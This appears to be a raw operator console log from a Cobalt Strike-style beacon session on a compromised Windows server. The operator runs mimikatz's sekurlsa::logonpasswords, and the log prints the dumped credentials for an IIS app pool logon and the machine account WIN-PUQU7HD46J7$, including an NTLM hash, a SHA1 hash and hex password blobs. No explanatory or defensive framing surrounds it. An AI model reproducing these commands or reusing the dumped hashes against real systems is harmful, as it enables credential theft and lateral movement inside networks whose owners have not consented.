 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750730 bytes
[+] received output:
Authentication Id : 0 ; 129702 (00000000:0001faa6)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2020/12/14 20:38:52
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WIN-PUQU7HD46J7$
* Domain : WSS
* NTLM : af0e04022c89ded14368bcd36004286b
* SHA1 : ca60e71f5ad8121a744e03eb2e1b6dfb4c488ebd
tspkg :
* Username : WIN-PUQU7HD46J7$
* Domain : WSS
* Password : 37 ff 8f 76 c1 21 e3 6d 59 70 85 d1 9f 49 31 4b e0 cd e8 c0 6e c6 20 6b ee ec 00 fe a6 1b ee 48 12 a2 2d 80 eb 66 12 d7 6f 26 82 95 4b 1f e5 e4 9d 09 7d 6e 4b 78 4f ff 42 f6 db 42 2e b0 57 df b4 0c 77 f1 47 b4 e4 a1 fc 47 b7 b1 c0 ff 99 4f 58 ca 0d 2c f6 ba
1b ff ef b2 95 25 43 e5 be 3f c2 0b d3 ae 98 38 c6 85 2d 97 10 55 28 07 17 43 9b c2 46 24 b7 b7 56 a7 b0 a6 d7 3b e9 b8 f9 9b 9c 1c d4 42 34 df bf cf de 42 eb 2f bf f6 47 2d 8f 76 b5 c2 4e 34 18 2b 28 41 c1 d7 a2 60 89 e1 65 36 3f ca 66 11 04 8b bc 9a 86 90 26 96 4e 90 93 16 fd 1d
24 3c 53 e7 e7 61 34 20 d4 57 70 4a 37 c0 15 e8 59 1a f6 84 00 80 e0 3d 9a 7d e4 8e 94 ac a5 23 91 16 34 cc 12 b1 7d f9 91 9b c7 56 31 93 d0 14 3c 8a d0 dd b8 d9 40 79 cb 5f be 1d
wdigest :
* Username : WIN-PUQU7HD46J7$
* Domain : WSS
* Password : 37 ff 8f 76 c1 21 e3 6d 59 70 85 d1 9f 49 31 4b e0 cd e8 c0 6e c6 20 6b ee ec 00 fe a6 1b ee 48 12 a2 2d 80 eb 66 12 d7 6f 26 82 95 4b 1f e5 e4 9d 09 7d 6e 4b 78 4f ff 42 f6 db 42 2e b0 57 df b4 0c 77 f1 47 b4 e4 a1 fc 47 b7 b1 c0 ff 99 4f 58 ca 0d 2c f6 ba
1b ff ef b2 95 25 43 e5 be 3f c2 0b d3 ae 98 38 c6 85 2d 97 10 55 28 07 17 43 9b c2 46 24 b7 b7 56 a7 b0 a6 d7 3b e9 b8 f9 9b 9c 1c d4 42 34 df bf cf de 42 eb 2f bf f6 47 2d 8f 76 b5 c2 4e 34 18 2b 28 41 c1 d7 a2 60 89 e1 65 36 3f ca 66 11 04 8b bc 9a 86 90 26 96 4e 90 93 16 fd 1d
24 3c 53 e7 e7 61 34 20 d4 57 70 4a 37 c0 15 e8 59 1a f6 84 00 80 e0 3d 9a 7d e4 8e 94 ac a5 23 91 16 34 cc 12 b1 7d f9 91 9b c7 56 31 93 d0 14 3c 8a d0 dd b8 d9 40 79 cb 5f be 1d
[WIN-PUQU7HD46J7] Administrator */2748 (x64) Bid: 1012044982 NT: 6.1 last: 20s
beacon>